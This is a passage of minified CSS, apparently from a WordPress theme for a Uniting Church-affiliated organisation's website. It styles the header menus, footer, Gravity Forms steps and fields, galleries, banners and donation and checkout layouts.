cubic-bezier(.165,.84,.44,1) .6s,height .3s cubic-bezier(.165,.84,.44,1) .3s,width 0s linear .6s}.menu-toggle .hamburger>.line1{top:1px}.menu-toggle .hamburger>.line2{opacity:1}.menu-toggle .hamburger>.line3{top:21px}.menu-toggle .hamburger>.line4{opacity:0;left:11px;width:2px}.menu-open .header .menu-toggle>.hamburger .line{transition:transform .3s cubic-bezier(.165,.84,.44,1) .6s,top .3s cubic-bezier(.165,.84,.44,1),opacity .3s cubic-bezier(.165,.84,.44,1) .3s,height .3s cubic-bezier(.165,.84,.44,1) .3s,width 0s linear .3s}.menu-open .header .menu-toggle>.hamburger>.line1{top:11px;opacity:0}.menu-open .header .menu-toggle>.hamburger>.line2{opacity:0}.menu-open .header .menu-toggle>.hamburger>.line3{top:11px;transform:rotate(45deg)}.menu-open .header .menu-toggle>.hamburger>.line4{top:0;opacity:1;height:24px;transform:rotate(45deg)}.footer{background:#b0006a;position:relative}.footer>.grid{display:flex;justify-content:space-between;flex-wrap:wrap;padding:0 20px 10px}.footer>.grid:first-child{padding:40px 20px 10px}.footer>.grid .logo-box{flex-basis:40%;padding-right:10px}.footer>.grid .logo-box .logo{display:block;width:121px;height:40px;background-image:url(../images/logo.svg);background-size:121px 40px;background-position:center;background-repeat:no-repeat}.footer>.grid .logo-box .logo:focus{outline-color:#8baad4}.footer>.grid .logo-box .btn{display:none}.footer>.grid .logo-box .disclaimer{padding:20px 0 0}.footer>.grid .logo-box .disclaimer p{color:#fff;font-size:.9em;line-height:1.3}.footer>.grid .footer-nav{flex-basis:28%;display:inline-block}.footer>.grid .footer-nav ul{list-style:none;margin:0;padding:0}.footer>.grid .footer-nav ul:before,.footer>.grid .footer-nav ul:after{content:"";display:table}.footer>.grid .footer-nav ul:after{clear:both}.footer>.grid .footer-nav ul li{clear:both;float:none;position:relative;margin-bottom:7px}.footer>.grid .in-touch{flex-basis:28%}.footer>.grid .in-touch a{display:block;margin-bottom:13px}.footer>.grid .footer-nav p,.footer>.grid .in-touch p{margin-bottom:10px}.footer>.grid .footer-nav p.lead,.footer>.grid .in-touch p.lead{font-weight:700;margin-bottom:20px}.footer>.grid .footer-nav a,.footer>.grid .in-touch a{color:#ffd100}.footer>.grid .footer-nav a:hover,.footer>.grid .footer-nav a:focus,.footer>.grid .in-touch a:hover,.footer>.grid .in-touch a:focus{color:#fff}.footer>.grid:before,.footer>.grid:after{display:none}.footer p.lead{color:#fff}.footer .social{margin:0 0 20px}.footer .social a{background:#fff;color:#b0006a;border:2px solid #fff;border-radius:50%;width:36px;height:36px}.footer .social a:before{color:inherit}.footer .social a:hover,.footer .social a:focus{color:#121c42;border:2px solid #121c42}.footer>.grid>.uniting-church{max-width:28%;flex-basis:28%}.footer>.grid>.uniting-church img{margin-bottom:20px}.footer>.grid>.uniting-church p{margin:5px 0 0;color:#fff;font-size:.8em;line-height:1.3}.footer .bottom{padding:23px 0}.footer .bottom a{color:#ffd100}.footer .bottom a:hover,.footer .bottom a:focus{color:#fff}.footer .bottom .grid{display:flex;justify-content:space-between;flex-wrap:wrap}.footer .bottom .grid:before,.footer .bottom .grid:after{display:none}.footer .bottom .info{display:flex}.footer .bottom .info>*{margin:0;height:-webkit-fit-content;height:-moz-fit-content;height:fit-content;padding:0 10px}.footer .bottom .info p{color:#fff}.footer .bottom .slickdesign{position:relative;padding-right:30px}.footer .bottom .slickdesign:before{font-size:27px;transition:color .3s cubic-bezier(.165,.84,.44,1),transform 1s ease-out;transform-origin:50% 60%}.footer .bottom .slickdesign:hover:before,.footer .bottom .slickdesign:focus:before{transform:rotate(360deg);transition:transform 1s cubic-bezier(.165,.84,.44,1);transform-origin:50% 63%}.page-content>.content{padding:40px 0}hr{border:0;height:2px;margin:40px 0}header,main,footer{margin:0 60px}main{overflow-x:hidden}.has-jacaranda-background-color .has-purple-color{color:#9c005e}.has-purple-background-color:not(.accordion) a:not(.has-){color:#fff;font-weight:600}.has-purple-background-color:not(.accordion) a:not(.has-):hover,.has-purple-background-color:not(.accordion) a:not(.has-):focus{color:#cbd5df}.accordion a.has-coast-color{color:#ffd100!important}.banner{max-height:485px;position:relative}.banner .bg{display:block;background-size:cover;background-position:center;background-color:#fafafa;z-index:1;padding-top:25%}.banner .content{background:#b0006a;color:#fff}.banner .content h1{color:#fff;margin:10px 0}.loop .col{margin-bottom:15px}.loop .col>a{position:relative;display:block;background:#b0006a;color:#fff;border:3px solid #fff}.loop .col>a:hover,.loop .col>a:focus{border:3px solid #b0006a;background:#fff;color:#b0006a}.loop .col>a.has-ice-background-color{background:#cbd5df;color:#b0006a}.loop .col>a.has-ice-background-color:hover,.loop .col>a.has-ice-background-color:focus{background:#b0006a;color:#cbd5df;border:3px solid #cbd5df}.loop .col>a.has-ranges-background-color{background:#a1d6c9;color:#121c42}.loop .col>a.has-ranges-background-color:hover,.loop .col>a.has-ranges-background-color:focus{background:#121c42;color:#a1d6c9;border:3px solid #121c42}.loop .col>a.has-jacaranda-background-color{background:#8baad4;color:#121c42}.loop .col>a.has-jacaranda-background-color:hover,.loop .col>a.has-jacaranda-background-color:focus{background:#121c42;color:#a1d6c9;border:3px solid #a1d6c9}.loop .col .bg div{padding-top:75%}.loop .col .info{padding:15px;position:relative}.loop .col .info p:last-child{margin-bottom:0}.loop.page-loop,.loop.people{display:flex;flex-wrap:wrap;align-items:stretch}.loop.page-loop{margin-top:60px}.loop.page-loop .col a{height:100%}.loop.page-loop .col.solo{text-align:left}.loop.page-loop .col.solo .bg div{padding-top:66%}.loop.page-loop .col.solo .info{background:#b0006a;color:#fff}.loop.page-loop .col.solo .info>div{width:75%}.loop.page-loop .col.solo .info p{font-size:20px}.loop.people{margin-bottom:30px}.loop.people .person{padding:0 20px 0 0}.loop.people .person>a{margin-bottom:20px}.loop.people .person .image{position:relative;padding-top:80%;overflow:hidden}.loop.people .person .image .bg{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:101%;height:101%}.loop.people .person .info{min-height:82px}.loop.people .person .info p{margin:0;line-height:1.1}.loop.people .person .info p:first-child{font-weight:600;margin:0 0 5px}.loop.people .person .info p:last-child{font-size:.9em;font-weight:500}.loop.people .person .info:after{content:'';display:block;width:0;margin:0 auto;border-top:20px solid #b0006a;border-right:20px solid transparent;border-left:20px solid transparent;position:absolute;left:calc(50% - 20px);bottom:0;transition:all .6s ease;z-index:-1}.loop.people .person .bio{display:none;position:relative}.loop.people .person .bio>p{padding-right:30px}.loop.people .person .bio div p{font-size:.8em}.loop.people .person .bio a.close{float:right;font-weight:600;font-size:25px;z-index:8;line-height:.5}.loop.people .person.open a.read-more{border-color:#b0006a}.loop.people .person.open .info:after{bottom:-20px}.loop.post-loop{display:flex;flex-wrap:wrap;align-items:stretch;margin-bottom:30px}.loop.post-loop .col>a{height:100%}.loop.post-loop .col>a .bg div{padding-top:75%}.loop.post-loop .col>a .info p{margin:0}.loop.places .place{padding:10px 20px 20px;background:#e4e9ef}.loop.places .place>div h3{color:#b0006a;margin:0 0 20px}.loop.places .place>div a{display:block;padding-left:30px;color:#121c42}.loop.places .place>div a:before{color:#b0006a;margin:5px 10px 0 -30px;float:left}.loop.places .acf-map{padding-top:60%}.landing{overflow:hidden}.landing .page-loop{display:flex;display:grid;grid-template-columns:1fr 1fr 1fr;grid-gap:30px;align-items:center;margin:0}.landing .page-loop:before,.landing .page-loop:after{display:none}.landing .page-loop .col{flex-basis:33%;width:100%;float:none;margin:0;padding:0}.landing .page-loop .col>a{display:flex;display:grid;grid-template-columns:40% 60%;text-align:center;align-items:center}.landing .page-loop .col>a .bg{flex-basis:40%}.landing .page-loop .col>a .bg div{padding-top:100%}.landing .page-loop .col>a .info>div p{margin:0;font-weight:600;font-size:1.2em;line-height:1.4}.landing .page-loop .col>a:hover,.landing .page-loop .col>a:focus{transition:0s;box-shadow:none}.full-width{position:relative;width:calc(100vw - 120px - 20px + 3px);margin-left:-20px}.full-width .wp-block-group__inner-container{max-width:1080px;margin:0 auto;padding:30px;position:relative}.full-width .wp-block-media-text__content{padding:60px}.col.c-3-4 .full-width{margin-left:calc(-25vw + 10px)}.col.c-3-4 .full-width.contact-form .gform_wrapper .gform_footer{margin-top:0}.wp-block-group.four-breakout{padding:0!important}.wp-block-group.four-breakout>div{display:flex;flex-wrap:wrap;display:grid;grid-template-columns:calc(50% - 15px) calc(50% - 15px);grid-gap:30px}.wp-block-group.four-breakout>div>.wp-block-media-text{flex-basis:50%;grid-template-columns:35% 1fr!important;position:relative;margin:0}.wp-block-group.four-breakout>div>.wp-block-media-text .wp-block-media-text__content{padding:20px 20px 10px;line-height:1.3;align-self:self-start}.wp-block-group.four-breakout>div>.wp-block-media-text .wp-block-media-text__content p{margin:0 0 10px}.wp-block-group.four-breakout>div>.wp-block-media-text figure{height:100%;min-height:20px}.wp-block-media-text{margin-top:40px;margin-bottom:40px}.wp-block-media-text .wp-block-group{padding:30px 10px 20px}.wp-block-media-text .wp-block-group hr{margin:30px 0}.content>.wp-block-group{padding:20px 30px}.content>.wp-block-group.service-landing{padding:0}.content>.wp-block-group>div>h3:first-child{margin-top:0}.wp-block-group.steps{margin:40px 0;padding:0}.wp-block-group.steps>div{display:grid;grid-gap:30px;grid-template-columns:calc(50% - 15px) calc(50% - 15px)}.wp-block-group.steps>div .wp-block-group{position:relative}.wp-block-group.steps>div .wp-block-group p{margin:0}.wp-block-group.steps>div .wp-block-group p:first-child{padding:20px 30px 10px}.wp-block-group.steps>div .wp-block-group p:last-child{margin-top:10px;padding:5px;font-size:.9em}.wp-block-group.steps>div .wp-block-group figure{margin:0;position:relative;padding:0 30px 20px}.wp-block-group.steps>div .wp-block-group figure img{max-width:120px}.wp-block-group.steps>div .wp-block-group:not(:last-child) figure:before{content:"\e941";font-family:'Icomoon';position:absolute;top:calc(50% - 30px);right:-10px;border-radius:50%;border:2px solid #b0006a;color:#b0006a;width:30px;height:30px;line-height:26px;background:#fff;font-size:20px;font-weight:600;z-index:2;text-align:center;z-index:6}.wp-block-group.steps>div .wp-block-group p:first-child,.wp-block-group.steps>div .wp-block-group figure{background:#fafafa;text-align:center}.wp-block-group.steps>div .wp-block-group p.has-background{padding:10px 20px}.wp-block-embed-youtube .wp-block-embed__wrapper{width:100%;height:0;padding-top:56%;position:relative}.wp-block-embed-youtube .wp-block-embed__wrapper iframe{width:100%;height:100%;position:absolute;top:0}.wp-block-gallery .blocks-gallery-grid{display:flex;flex-wrap:wrap;display:grid;grid-template-columns:1fr 1fr 1fr;grid-gap:30px}.wp-block-gallery .blocks-gallery-grid>li{flex-basis:33%;width:100%!important}.wp-block-gallery .blocks-gallery-grid>li figure{display:block}.wp-block-gallery .blocks-gallery-grid>li figure figcaption{position:relative;background:0 0;text-align:left;font-size:1em;font-weight:600;padding:0;margin:0;overflow:visible;color:#b0006a}.wp-block-gallery .blocks-gallery-grid>li figure figcaption a{display:block;padding:10px}.wp-block-gallery.logos ul{width:100%}.wp-block-gallery.logos ul>li>figure>a{padding-top:100%;display:block;position:relative}.wp-block-gallery.logos ul>li>figure>a>img{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);max-height:100%}.wp-block-gallery.is-cropped .blocks-gallery-grid>li figure>a{display:block;height:0;padding-top:80%;position:relative}.wp-block-gallery.is-cropped .blocks-gallery-grid>li figure>a img{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.wp-block-gallery.is-cropped .blocks-gallery-grid>li figure>a img{-o-object-fit:contain;object-fit:contain}.wp-block-gallery.columns-2.logos ul>li>figure>a{padding-top:50%}.wp-block-gallery.columns-2 .blocks-gallery-grid{grid-template-columns:1fr 1fr}.wp-block-gallery.columns-4 .blocks-gallery-grid{grid-template-columns:1fr 1fr 1fr 1fr}.wp-block-gallery.columns-5 .blocks-gallery-grid{grid-template-columns:1fr 1fr 1fr 1fr 1fr}.main .page-content>.content .contact-form{margin-bottom:-40px}.main .contact-form{padding:40px 0;background:#cbd5df;color:#b0006a;font-weight:600}.main .contact-form .wp-block-group__inner-container{padding:0 20px}.main .contact-form .grid{position:relative}.main .contact-form p{font-size:20px}.main .contact-form .gform_wrapper{display:block}.main .contact-form .gform_wrapper form>div{display:block}.main .contact-form .gform_wrapper ul.gform_fields{width:100%}.main .contact-form .gform_wrapper ul.gform_fields>li:not(.gform_validation_container){display:block;padding:0;-moz-column-break-inside:avoid;break-inside:avoid}.main .contact-form .gform_wrapper ul.gform_fields input,.main .contact-form .gform_wrapper ul.gform_fields select,.main .contact-form .gform_wrapper ul.gform_fields textarea{font-weight:600}.main .contact-form .custom-radio,.main .contact-form .custom-checkbox{background:#fff;margin-bottom:10px}.main .contact-form .custom-radio>*,.main .contact-form .custom-checkbox>*{display:inline-block;vertical-align:middle}.main .contact-form .custom-radio label,.main .contact-form .custom-checkbox label{color:#121c42}.main .contact-form .custom-radio>label,.main .contact-form .custom-checkbox>label{margin-right:20px}.main .contact-form .custom-radio li:not(:last-child) label,.main .contact-form .custom-checkbox li:not(:last-child) label{margin-right:5px}.main .contact-form .hide-main-label>label{display:none}.gform_wrapper label{color:#121c42}.gform_wrapper li{position:relative}.gform_wrapper .validation_error,.gform_wrapper .validation_message{font-weight:600;color:#9c005e}.gform_wrapper .validation_message{position:absolute;bottom:11px;right:9px;font-size:.9em}.gform_wrapper .custom-checkbox .validation_message,.gform_wrapper .custom-radio .validation_message{bottom:auto;top:0}.gform_wrapper .ginput_container_date+.validation_message{bottom:auto;top:0}.gform_wrapper .gfield_error input,.gform_wrapper .gfield_error select{border:1px solid #b0006a!important}.gform_wrapper .gform_fileupload_multifile .gform_drop_area{padding:24px;border:1px dashed #ccc;text-align:center;color:#aaa;margin-bottom:16px;background:rgba(0,0,0,.02);border-radius:4px}.gform_wrapper span.gform_drop_instructions{display:block;margin-bottom:8px}.gform_wrapper .gf_page_steps{display:flex;justify-content:center;align-items:flex-start;margin-bottom:30px}.gform_wrapper .gf_page_steps .gf_step{color:#b0006a;text-align:center;font-size:.9em;cursor:pointer;flex:1;position:relative}.gform_wrapper .gf_page_steps .gf_step:not(:nth-last-child(2)):after{content:'';position:absolute;top:15px;left:calc(50% + 15px);width:calc(100% - 30px);height:4px;background:#fff url("data:image/svg+xml;utf8,<svg viewBox='0 0 120 40' version='1.1' xmlns='http://www.w3.org/2000/svg'><circle cx='50%' cy='50%' r='20' fill='%23b0006a'/></svg>") left center/auto 2px repeat-x;display:block}.gform_wrapper .gf_page_steps .gf_step:not(:nth-last-child(2)):before{content:"\e941";font-family:'Icomoon';position:absolute;top:7px;right:-10px;border-radius:50%;border:2px solid #b0006a;color:#b0006a;width:20px;height:20px;line-height:16px;background:#fff;font-size:10px;font-weight:600;z-index:2}.gform_wrapper .gf_page_steps .gf_step .gf_step_number{display:inline-block;width:30px;height:30px;border-radius:50%;background:#b0006a;color:#fff;line-height:30px;margin-bottom:10px}.gform_wrapper .gf_page_steps .gf_step .gf_step_label{display:block}.gform_wrapper .gf_page_steps .gf_step.gf_step_pending{color:#cbd5df}.gform_wrapper .gf_page_steps .gf_step.gf_step_pending:not(:nth-last-child(2)):after{background:#fff url("data:image/svg+xml;utf8,<svg viewBox='0 0 120 40' version='1.1' xmlns='http://www.w3.org/2000/svg'><circle cx='50%' cy='50%' r='20' fill='%23cbd5df'/></svg>") left center/auto 2px repeat-x}.gform_wrapper .gf_page_steps .gf_step.gf_step_pending:before{color:#cbd5df;border-color:#cbd5df}.gform_wrapper .gf_page_steps .gf_step.gf_step_pending .gf_step_number{background:#cbd5df}.gform_wrapper .gf_page_steps .gf_step.gf_step_active{font-weight:600}.gform_wrapper input[type=button]{height:50px}main .page-content .content .col.c-3-4 .gform_wrapper ul.gform_fields{-moz-column-count:1;column-count:1}main .page-content .content .col.c-3-4 .gform_wrapper ul.gform_fields>li{width:100%;float:left;margin-bottom:10px}main .page-content .content .col.c-3-4 .gform_wrapper ul.gform_fields>li .ginput_container_date,main .page-content .content .col.c-3-4 .gform_wrapper ul.gform_fields>li .ginput_container_month,main .page-content .content .col.c-3-4 .gform_wrapper ul.gform_fields>li .ginput_container_year,main .page-content .content .col.c-3-4 .gform_wrapper ul.gform_fields>li .ginput_container_radio{display:inline-block;margin-right:10px}main .page-content .content .col.c-3-4 .gform_wrapper ul.gform_fields>li.half{width:50%}main .page-content .content .col.c-3-4 .gform_wrapper ul.gform_fields>li.half>label{display:block}main .page-content .content .col.c-3-4 .gform_wrapper ul.gform_fields>li.third{width:33%}main .page-content .content .col.c-3-4 .gform_wrapper ul.gform_fields>li label{display:inline-block;vertical-align:middle}main .page-content .content .col.c-3-4 .gform_wrapper ul.gform_fields>li>label{font-weight:600}main .page-content .content .col.c-3-4 .gform_wrapper ul.gform_fields>li.custom-radio,main .page-content .content .col.c-3-4 .gform_wrapper ul.gform_fields>li.custom-checkbox{padding:12px 0!important}main .page-content .content .col.c-3-4 .gform_wrapper ul.gform_fields>li.custom-radio>label,main .page-content .content .col.c-3-4 .gform_wrapper ul.gform_fields>li.custom-checkbox>label{margin-right:10px}main .page-content .content .col.c-3-4 .gform_wrapper ul.gform_fields>li.custom-radio li,main .page-content .content .col.c-3-4 .gform_wrapper ul.gform_fields>li.custom-checkbox li{margin-bottom:10px}main .page-content .content .col.c-3-4 .gform_wrapper ul.gform_fields>li.custom-radio li label,main .page-content .content .col.c-3-4 .gform_wrapper ul.gform_fields>li.custom-checkbox li label{font-size:.9em}main .page-content .content .col.c-3-4 .gform_wrapper ul.gform_fields>li.custom-radio.thirds>*,main .page-content .content .col.c-3-4 .gform_wrapper ul.gform_fields>li.custom-checkbox.thirds>*{display:block}main .page-content .content .col.c-3-4 .gform_wrapper ul.gform_fields>li.custom-radio.thirds li,main .page-content .content .col.c-3-4 .gform_wrapper ul.gform_fields>li.custom-checkbox.thirds li{width:33%}main .page-content .content .col.c-3-4 .gform_wrapper ul.gform_fields>li select{font-family:"FS Elliot Pro","Montserrat",sans-serif;height:50px;background:#fff;padding:14px!important;border:1px solid #cbd5df}div#gform_wrapper_5 .gf_step{flex-basis:17.5%}div#gform_wrapper_5,div#gform_wrapper_6{width:100%}div#gform_wrapper_5 ul.gform_fields,div#gform_wrapper_6 ul.gform_fields{-moz-column-count:1;column-count:1}div#gform_wrapper_5 ul.gform_fields>li .ginput_container_radio,div#gform_wrapper_6 ul.gform_fields>li .ginput_container_radio{padding:12px 0}div#gform_wrapper_5 ul.gform_fields>li.break,div#gform_wrapper_6 ul.gform_fields>li.break{display:block;width:100%;height:10px;clear:both}div#gform_wrapper_5 ul.gform_fields>li.break>*,div#gform_wrapper_6 ul.gform_fields>li.break>*{display:none}div#gform_wrapper_5 ul.gform_fields>li.gfield_html p:last-child,div#gform_wrapper_6 ul.gform_fields>li.gfield_html p:last-child{margin-bottom:0}div#gform_wrapper_5 ul.gform_fields>li#field_5_5,div#gform_wrapper_5 ul.gform_fields>li#field_5_6,div#gform_wrapper_6 ul.gform_fields>li#field_5_5,div#gform_wrapper_6 ul.gform_fields>li#field_5_6{padding:0!important;min-height:50px}div#gform_wrapper_5 ul.gform_fields>li#field_5_5>label,div#gform_wrapper_5 ul.gform_fields>li#field_5_6>label,div#gform_wrapper_6 ul.gform_fields>li#field_5_5>label,div#gform_wrapper_6 ul.gform_fields>li#field_5_6>label{margin-right:20px}div#gform_wrapper_5 ul.gform_fields>li.day,div#gform_wrapper_6 ul.gform_fields>li.day{width:50%}div#gform_wrapper_5 ul.gform_fields>li.day>*,div#gform_wrapper_6 ul.gform_fields>li.day>*{display:inline-block}div#gform_wrapper_5 ul.gform_fields>li.day label,div#gform_wrapper_6 ul.gform_fields>li.day label{width:108px}div#gform_wrapper_5 ul.gform_fields>li.day input,div#gform_wrapper_6 ul.gform_fields>li.day input{width:calc(100% - 110px)}div#gform_wrapper_5 ul.gform_fields#gform_fields_5_4 .custom-radio,div#gform_wrapper_6 ul.gform_fields#gform_fields_5_4 .custom-radio{padding:0!important}div#gform_wrapper_5 ul.gform_fields#gform_fields_5_4 .custom-radio .ginput_container_radio,div#gform_wrapper_6 ul.gform_fields#gform_fields_5_4 .custom-radio .ginput_container_radio{padding:0}div#gform_wrapper_5 ul.gform_fields#gform_fields_5_4 .custom-radio>label,div#gform_wrapper_6 ul.gform_fields#gform_fields_5_4 .custom-radio>label{display:block}div#gform_wrapper_5 p.header,div#gform_wrapper_6 p.header{margin-top:20px;color:#b0006a;font-weight:600;background:#e4e9ef;padding:5px}div#gform_wrapper_6 .gf_step{flex-basis:33%}div#gform_wrapper_6 ul.gform_fields>li>label{display:block}.fine-print{font-size:.8em}.wp-block-group.history{border-left:3px solid #b0006a;padding:0}.wp-block-group.history>div p.legend{font-weight:600;margin-bottom:0;padding:0 10px 0 60px;color:#b0006a}.wp-block-group.history>div .legend>div{padding:0 10px 20px 60px}.wp-block-group.history>div .legend>div p{font-weight:400;padding:3px 0;margin:0;background:0 0;line-height:20px}.wp-block-group.history>div .legend>div p:before{content:'';width:20px;height:20px;display:inline-block;margin-right:10px;vertical-align:text-bottom}.wp-block-group.history>div .legend>div p.has-lightice-background-color:before{background:#e4e9ef}.wp-block-group.history>div .legend>div p.has-ice-background-color:before{background:#cbd5df}.wp-block-group.history>div .legend>div p.has-ranges-background-color:before{background:#a1d6c9}.wp-block-group.history>div .legend>div p.has-flora-background-color:before{background:#f9b1a3}.wp-block-group.history>div>p{padding:10px 10px 10px 90px;margin-bottom:8px;position:relative;background:0 0;font-weight:600}.wp-block-group.history>div>p strong{display:inline-block;width:80px;position:absolute;top:0;left:0;background:inherit;font-size:1.1em;padding:8px 10px 8px 20px;color:#b0006a;text-align:center}.wp-block-group.history>div>p strong span{color:inherit}.wp-block-group.history>div>p:last-child{margin:0;padding-bottom:8px}.wp-block-group.history>div>p.has-purple-background-color strong{background:#b0006a;color:#fff}.wp-block-group.history>div>p.has-lightice-background-color strong{background:#e4e9ef}.wp-block-group.history>div>p.has-ice-background-color strong{background:#cbd5df}.wp-block-group.history>div>p.has-ranges-background-color strong{background:#a1d6c9}.wp-block-group.history>div>p.has-flora-background-color strong{background:#f9b1a3}.home .grid-lg{padding:0}.home-banner{display:flex;position:relative;z-index:5}.home-banner .text{background:#b0006a;width:100%}.home-banner .text .slider{padding:0}.home-banner .text .slick-slide>div{padding:2px;overflow:hidden}.home-banner .text .slick-slide>div p{color:#fff;font-weight:600}.home-banner .text .slick-slide>div .title p{font-size:2.2em;line-height:1.2;margin-top:40px;font-weight:700}.home-banner .text .slick-slide>div .btn{font-size:18px;margin-bottom:20px;max-width:100%;min-width:0}.home-banner .text nav{text-align:left;position:relative;z-index:2}.home-banner .text nav ul{padding:0}.home-banner .images{width:100%}.home-banner .images .slider{padding:0}.home-banner .images div{height:100%}.home-banner nav{padding:0 8% 50px}.home-banner nav .next,.home-banner nav .prev{display:none}.home-banner .quick-exit-btn{z-index:2}.ie .home-banner .text,.no-flexbox .home-banner .text{width:100%}.home-feature{align-items:stretch}.home-feature .wp-block-column{margin-bottom:20px}.home-feature .wp-block-column>*{height:100%;padding-bottom:50px;position:relative}.home-feature .wp-block-column>* figure{padding-top:100%;position:relative;overflow:hidden}.home-feature .wp-block-column>* figure img{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);height:105%;max-width:300%}.home-feature .wp-block-column>* p{margin:0 20px 20px}.home-feature .wp-block-column>* .wp-block-buttons{position:absolute;bottom:10px;left:20px}.home .subscribe>div{padding:40px 30px}.home .latest-news .loop{display:-ms-grid;display:grid;-ms-grid-columns:1fr 1fr 1fr;grid-template-columns:1fr 1fr 1fr;grid-gap:20px}.home .latest-news .loop:before,.home .latest-news .loop:after{display:none}.home .latest-news .loop .col{width:100%}.home .latest-news .loop .col:nth-child(1){-ms-grid-column:1}.home .latest-news .loop .col:nth-child(2){-ms-grid-column:2}.home .latest-news .loop .col:nth-child(3){-ms-grid-column:3}.home .contact-form p strong em{color:#b0006a;font-style:none}@media screen and (min-width:768px){.c-1-1{width:100%}.c-1-2{width:50%}.c-1-3{width:33.333333333%}.c-2-3{width:66.666666666%}.c-1-4{width:25%}.c-3-4{width:75%}.c-1-5{width:20%}.c-2-5{width:40%}.c-3-5{width:60%}.c-4-5{width:80%}.r-g-1{margin-left:-10px}.r-g-1>.col{padding-left:10px}.r-g-2{margin-left:-20px}.r-g-2>.col{padding-left:20px}.r-g-3{margin-left:-30px}.r-g-3>.col{padding-left:30px}.r-g-4{margin-left:-40px}.r-g-4>.col{padding-left:40px}.r-g-5{margin-left:-50px}.r-g-5>.col{padding-left:50px}.r-g-6{margin-left:-60px}.r-g-6>.col{padding-left:60px}.r-g-7{margin-left:-70px}.r-g-7>.col{padding-left:70px}.r-g-8{margin-left:-80px}.r-g-8>.col{padding-left:80px}.r-g-9{margin-left:-90px}.r-g-9>.col{padding-left:90px}.r-g-10{margin-left:-100px}.r-g-10>.col{padding-left:100px}.r-g-11{margin-left:-110px}.r-g-11>.col{padding-left:110px}.r-g-12{margin-left:-120px}.r-g-12>.col{padding-left:120px}.hide-md-lg{display:none}.nav-flex{display:flex}.nav-flex>li{flex:1 1 auto}.nav-flex>li:last-of-type{flex:0 0 auto}.left{float:left}.right{float:right}.blog .filter{display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap}.blog .filter form,.blog .filter .count{display:inline-block;vertical-align:middle}.blog .filter form>*,.blog .filter .count>*{display:inline-block;vertical-align:middle}.btn,.wp-block-button__link,.gform_wrapper input[type=submit],.gform_wrapper input[type=button]{font-size:16px}.btn.btn-outline,.wp-block-button__link.btn-outline,.gform_wrapper input[type=submit].btn-outline,.gform_wrapper input[type=button].btn-outline{border:3px solid #b0006a}.btn.btn-outline:hover,.btn.btn-outline:focus,.wp-block-button__link.btn-outline:hover,.wp-block-button__link.btn-outline:focus,.gform_wrapper input[type=submit].btn-outline:hover,.gform_wrapper input[type=submit].btn-outline:focus,.gform_wrapper input[type=button].btn-outline:hover,.gform_wrapper input[type=button].btn-outline:focus{background:#fff;border:3px double #b0006a}.slider-controls .next,.slider-controls .prev{position:absolute;font-size:22px;top:50%;margin-top:-.5em}.slider-controls .prev{left:-10px}.slider-controls .next{right:-10px}.slider-carousel{margin-left:-30px}.slider-carousel li{padding-left:30px}.page-template-template-donation .page-content .gform_wrapper form li.gfield.card .ginput_cardinfo_left{width:67%!important}.page-template-template-donation .page-content .gform_wrapper form li.gfield.card .ginput_cardinfo_right{width:33%!important}.woocommerce-checkout .col-1,.woocommerce-checkout .col-2{float:left!important;width:48%!important}.woocommerce-checkout .col-2{float:right!important}header .topbar{padding-bottom:0}header .topbar .actions{display:flex;justify-content:flex-end;align-items:center}header .menu li.page-item-1557{display:none}header .menu>.grid>*{display:inline-block;vertical-align:bottom}header .menu .logo{margin:0 0 25px 30px;display:inline-block}header .menu .mobile-menu{width:calc(100% - 230px);margin:0 30px 10px 0}.font-large header .menu .mobile-menu{width:calc(100% - 30px)}header .menu .mobile-menu ul{display:flex;justify-content:space-between}header .menu .mobile-menu ul:before,header .menu .mobile-menu ul:after{display:none}.font-large header .menu .mobile-menu nav{max-width:100%}header .menu .mobile-menu nav>ul>li{width:auto}header .menu .mobile-menu nav>ul>li>a{text-align:center;transition:.3s all ease-in-out;position:relative}header .menu .mobile-menu nav>ul>li>a:after{content:'';background:#b0006a;position:absolute;top:-5px;left:0;width:100%;height:100%;opacity:0;transition:.3s all ease-in-out;z-index:-1}header .menu .mobile-menu nav>ul>li:hover>a,header .menu .mobile-menu nav>ul>li:focus>a,header .menu .mobile-menu nav>ul>li.is-open>a,header .menu .mobile-menu nav>ul>li>a:focus{color:#fff}header .menu .mobile-menu nav>ul>li:hover>a:after,header .menu .mobile-menu nav>ul>li:focus>a:after,header .menu .mobile-menu nav>ul>li.is-open>a:after,header .menu .mobile-menu nav>ul>li>a:focus:after{top:0;opacity:1}header .menu .mobile-menu nav>ul>li:hover .sub-menu,header .menu .mobile-menu nav>ul>li:hover+.submenu,header .menu .mobile-menu nav>ul>li:focus .sub-menu,header .menu .mobile-menu nav>ul>li:focus+.submenu,header .menu .mobile-menu nav>ul>li:focus-within .sub-menu,header .menu .mobile-menu nav>ul>li:focus-within+.submenu,header .menu .mobile-menu nav>ul>li.is-open .sub-menu,header .menu .mobile-menu nav>ul>li.is-open+.submenu,header .menu .mobile-menu nav>ul>li>a:hover .sub-menu,header .menu .mobile-menu nav>ul>li>a:hover+.submenu,header .menu .mobile-menu nav>ul>li>a:focus .sub-menu,header .menu .mobile-menu nav>ul>li>a:focus+.submenu{opacity:1;left:0;padding-top:0;transition:0s left 0s,.3s padding-top 0s,.3s opacity ease-in-out 0s}header .menu .mobile-menu nav>ul .sub-menu{position:absolute;top:100%;left:-999em;width:230px;padding-top:5px;background:#b0006a;opacity:0;display:block!important;transition:0s left .3s,.3s padding-top 0s,.3s opacity ease-in-out 0s}header .menu .mobile-menu nav>ul .sub-menu>li>a{color:#fff;transition:.3s all ease-in-out}header .menu .mobile-menu nav>ul .sub-menu>li>a:hover,header .menu .mobile-menu nav>ul .sub-menu>li>a:focus{background:#fff;color:#b0006a}header .menu .mobile-menu .arrow{display:none}header .grid{position:relative}header .search-form{position:absolute;bottom:14px;right:-10px;width:40px;height:40px;vertical-align:middle}header .search-form label[for=toggle-form]:after{border-radius:50%}header .search-form label[for=toggle-form]:hover:after,header .search-form label[for=toggle-form]:focus:after{color:#fff;background:#b0006a}header .search-form input#toggle-form:checked~#searchform,header .search-form input#toggle-form[checked]~#searchform{width:300px!important}header .search-form input#toggle-form:checked~#searchform input[type=text],header .search-form input#toggle-form[checked]~#searchform input[type=text]{padding:10px 12px}header .search-form input#toggle-form:checked~#searchform:after,header .search-form input#toggle-form[checked]~#searchform:after{right:12px}header .search-form input#toggle-form:focus+label:after,header .search-form 